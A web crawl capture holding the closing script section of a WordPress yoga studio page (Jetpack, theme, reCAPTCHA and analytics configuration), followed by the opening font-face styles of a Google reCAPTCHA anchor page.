e":"plugins/jetpack","jetpack-block-delimiter":"plugins/jetpack","jetpack-classic-theme-helper":"plugins/jetpack","jetpack-compat":"plugins/jetpack","jetpack-external-connections":"plugins/jetpack","jetpack-external-media":"plugins/jetpack","jetpack-forms":"plugins/jetpack","jetpack-import":"plugins/jetpack","jetpack-jwt":"plugins/jetpack","jetpack-masterbar":"plugins/jetpack","jetpack-newsletter":"plugins/jetpack","jetpack-paypal-payments":"plugins/jetpack","jetpack-post-list":"plugins/jetpack","jetpack-publicize-pkg":"plugins/jetpack","jetpack-search-pkg":"plugins/jetpack","jetpack-stats":"plugins/jetpack","jetpack-stats-admin":"plugins/jetpack","jetpack-subscribers-dashboard":"plugins/jetpack","jetpack-videopress-pkg":"plugins/jetpack","jetpack-waf":"plugins/jetpack","woocommerce-analytics":"plugins/jetpack"},"domainPaths":{"jetpack-admin-ui":"jetpack_vendor/automattic/jetpack-admin-ui/","jetpack-assets":"jetpack_vendor/automattic/jetpack-assets/","jetpack-config":"jetpack_vendor/automattic/jetpack-config/","jetpack-connection":"jetpack_vendor/automattic/jetpack-connection/","jetpack-ip":"jetpack_vendor/automattic/jetpack-ip/","jetpack-password-checker":"jetpack_vendor/automattic/jetpack-password-checker/","jetpack-plugin-deactivation":"jetpack_vendor/automattic/jetpack-plugin-deactivation/","jetpack-sync":"jetpack_vendor/automattic/jetpack-sync/","jetpack-boost-core":"jetpack_vendor/automattic/jetpack-boost-core/","jetpack-boost-speed-score":"jetpack_vendor/automattic/jetpack-boost-speed-score/","jetpack-explat":"jetpack_vendor/automattic/jetpack-explat/","jetpack-image-cdn":"jetpack_vendor/automattic/jetpack-image-cdn/","jetpack-jitm":"jetpack_vendor/automattic/jetpack-jitm/","jetpack-licensing":"jetpack_vendor/automattic/jetpack-licensing/","jetpack-my-jetpack":"jetpack_vendor/automattic/jetpack-my-jetpack/","jetpack-plugins-installer":"jetpack_vendor/automattic/jetpack-plugins-installer/","jetpack-protect-models":"jetpack_vendor/automattic/jetpack-protect-models/","jetpack-protect-status":"jetpack_vendor/automattic/jetpack-protect-status/","jetpack-schema":"jetpack_vendor/automattic/jetpack-schema/","jetpack-wp-js-data-sync":"jetpack_vendor/automattic/jetpack-wp-js-data-sync/","jetpack-account-protection":"jetpack_vendor/automattic/jetpack-account-protection/","jetpack-backup-pkg":"jetpack_vendor/automattic/jetpack-backup/","jetpack-blaze":"jetpack_vendor/automattic/jetpack-blaze/","jetpack-block-delimiter":"jetpack_vendor/automattic/block-delimiter/","jetpack-classic-theme-helper":"jetpack_vendor/automattic/jetpack-classic-theme-helper/","jetpack-compat":"jetpack_vendor/automattic/jetpack-compat/","jetpack-external-connections":"jetpack_vendor/automattic/jetpack-external-connections/","jetpack-external-media":"jetpack_vendor/automattic/jetpack-external-media/","jetpack-forms":"jetpack_vendor/automattic/jetpack-forms/","jetpack-import":"jetpack_vendor/automattic/jetpack-import/","jetpack-jwt":"jetpack_vendor/automattic/jetpack-jwt/","jetpack-masterbar":"jetpack_vendor/automattic/jetpack-masterbar/","jetpack-newsletter":"jetpack_vendor/automattic/jetpack-newsletter/","jetpack-paypal-payments":"jetpack_vendor/automattic/jetpack-paypal-payments/","jetpack-post-list":"jetpack_vendor/automattic/jetpack-post-list/","jetpack-publicize-pkg":"jetpack_vendor/automattic/jetpack-publicize/","jetpack-search-pkg":"jetpack_vendor/automattic/jetpack-search/","jetpack-stats":"jetpack_vendor/automattic/jetpack-stats/","jetpack-stats-admin":"jetpack_vendor/automattic/jetpack-stats-admin/","jetpack-subscribers-dashboard":"jetpack_vendor/automattic/jetpack-subscribers-dashboard/","jetpack-videopress-pkg":"jetpack_vendor/automattic/jetpack-videopress/","jetpack-waf":"jetpack_vendor/automattic/jetpack-waf/","woocommerce-analytics":"jetpack_vendor/automattic/woocommerce-analytics/"}};
//# sourceURL=wp-jp-i18n-loader-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://theyogaroombodytech.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://theyogaroombodytech.com/wp-includes/js/dist/url.min.js?ver=9e178c9516d1222dc834" id="wp-url-js"></script>
<script type="text/javascript" id="jetpack-instant-search-js-before">
/* <![CDATA[ */
var JetpackInstantSearchOptions={"overlayOptions":{"colorTheme":"light","enableInfScroll":true,"enableFilteringOpensOverlay":true,"enablePostDate":true,"enableSort":true,"highlightColor":"#FFC","overlayTrigger":"submit","resultFormat":"expanded","showPoweredBy":true,"defaultSort":"relevance","excludedPostTypes":[]},"homeUrl":"https://theyogaroombodytech.com","locale":"en-US","postsPerPage":10,"siteId":244041653,"postTypes":{"post":{"singular_name":"Post","name":"Posts"},"page":{"singular_name":"Page","name":"Pages"},"attachment":{"singular_name":"Media","name":"Media"},"project":{"singular_name":"Project","name":"Projects"},"profile":{"singular_name":"Profiles","name":"Profiles"},"events":{"singular_name":"Event","name":"Events"},"tribe_events":{"singular_name":"Event","name":"Events"}},"webpackPublicPath":"https://theyogaroombodytech.com/wp-content/plugins/jetpack/jetpack_vendor/automattic/jetpack-search/build/instant-search/","isPhotonEnabled":false,"isFreePlan":false,"apiRoot":"https://theyogaroombodytech.com/wp-json/","apiNonce":"36c7afea48","isPrivateSite":false,"isWpcom":false,"hasOverlayWidgets":true,"widgets":[{"filters":[{"name":"Post Types","type":"post_type","count":5,"widget_id":"jetpack-search-filters-1","filter_id":"post_type_0"},{"name":"Project Categories","type":"taxonomy","taxonomy":"pj-categs","count":5,"widget_id":"jetpack-search-filters-1","filter_id":"taxonomy_1"},{"name":"Project Tags","type":"taxonomy","taxonomy":"pj-tags","count":5,"widget_id":"jetpack-search-filters-1","filter_id":"taxonomy_2"},{"name":"Profile Categories","type":"taxonomy","taxonomy":"pl-categs","count":5,"widget_id":"jetpack-search-filters-1","filter_id":"taxonomy_3"},{"name":"Categories","type":"taxonomy","taxonomy":"category","count":5,"widget_id":"jetpack-search-filters-1","filter_id":"taxonomy_4"},{"name":"Tags","type":"taxonomy","taxonomy":"post_tag","count":5,"widget_id":"jetpack-search-filters-1","filter_id":"taxonomy_5"},{"name":"Year","type":"date_histogram","count":5,"field":"post_date","interval":"year","widget_id":"jetpack-search-filters-1","filter_id":"date_histogram_6"}],"widget_id":"jetpack-search-filters-1"}],"widgetsOutsideOverlay":[],"hasNonSearchWidgets":false,"preventTrackingCookiesReset":false};
//# sourceURL=jetpack-instant-search-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://theyogaroombodytech.com/wp-content/plugins/jetpack/jetpack_vendor/automattic/jetpack-search/build/instant-search/jp-search.js?minify=false&amp;ver=0fdea6dc160d86a89550" id="jetpack-instant-search-js"></script>
<script type="text/javascript" src="//stats.wp.com/w.js?ver=202603" id="jp-tracks-js"></script>
<script type="text/javascript" src="https://theyogaroombodytech.com/wp-content/themes/yoga-fit/js/jqueryLibraries.min.js?ver=1.0.0" id="jLibs-js"></script>
<script type="text/javascript" src="https://theyogaroombodytech.com/wp-content/themes/yoga-fit/js/scrollspy.js?ver=1.0.0" id="scrollspy-js"></script>
<script type="text/javascript" id="script-js-extra">
/* <![CDATA[ */
var cmsms_script = {"theme_url":"https://theyogaroombodytech.com/wp-content/themes/yoga-fit","site_url":"https://theyogaroombodytech.com/","ajaxurl":"https://theyogaroombodytech.com/wp-admin/admin-ajax.php","nonce_ajax_like":"a261d78289","ilightbox_skin":"dark","ilightbox_path":"vertical","ilightbox_infinite":"0","ilightbox_aspect_ratio":"1","ilightbox_mobile_optimizer":"1","ilightbox_max_scale":"1","ilightbox_min_scale":"0.2","ilightbox_inner_toolbar":"0","ilightbox_smart_recognition":"0","ilightbox_fullscreen_one_slide":"0","ilightbox_fullscreen_viewport":"center","ilightbox_controls_toolbar":"1","ilightbox_controls_arrows":"0","ilightbox_controls_fullscreen":"1","ilightbox_controls_thumbnail":"1","ilightbox_controls_keyboard":"1","ilightbox_controls_mousewheel":"1","ilightbox_controls_swipe":"1","ilightbox_controls_slideshow":"0","ilightbox_close_text":"Close","ilightbox_enter_fullscreen_text":"Enter Fullscreen (Shift+Enter)","ilightbox_exit_fullscreen_text":"Exit Fullscreen (Shift+Enter)","ilightbox_slideshow_text":"Slideshow","ilightbox_next_text":"Next","ilightbox_previous_text":"Previous","ilightbox_load_image_error":"An error occurred when trying to load photo.","ilightbox_load_contents_error":"An error occurred when trying to load contents.","ilightbox_missing_plugin_error":"The content your are attempting to view requires the \u003Ca href='{pluginspage}' target='_blank'\u003E{type} plugin\u003C\\/a\u003E."};
//# sourceURL=script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://theyogaroombodytech.com/wp-content/themes/yoga-fit/js/jquery.script.js?ver=1.0.0" id="script-js"></script>
<script type="text/javascript" src="https://theyogaroombodytech.com/wp-content/themes/yoga-fit/js/jquery.tweet.min.js?ver=1.3.1" id="twitter-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LdnDIcUAAAAAI-KSgBupmpFSKiVn_V4qyTs7UQa&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LdnDIcUAAAAAI-KSgBupmpFSKiVn_V4qyTs7UQa",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
//# sourceURL=wpcf7-recaptcha-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://theyogaroombodytech.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"244041653","post":"6917","tz":"0","srv":"theyogaroombodytech.com","hp":"atomic","ac":"3","amp":"0","j":"1:15.5-a.1"} ]);
_stq.push([ "clickTrackerInit", "244041653", "6917" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202603.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://theyogaroombodytech.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://theyogaroombodytech.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
		<script type="text/javascript">
			(function() {
			var t   = document.createElement( 'script' );
			t.type  = 'text/javascript';
			t.async = true;
			t.id    = 'gauges-tracker';
			t.setAttribute( 'data-site-id', '678fca9201dba14f314517a4' );
			t.src = '//secure.gaug.es/track.js';
			var s = document.getElementsByTagName( 'script' )[0];
			s.parentNode.insertBefore( t, s );
			})();
		</script>
		</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdnDIcUAAAAAI-KSgBupmpFSKiVn_V4qyTs7UQa&co=aHR0cHM6Ly90aGV5b2dhcm9vbWJvZHl0ZWNoLmNvbTo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=1ig4ih2ehl3s
body_size: 48776
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
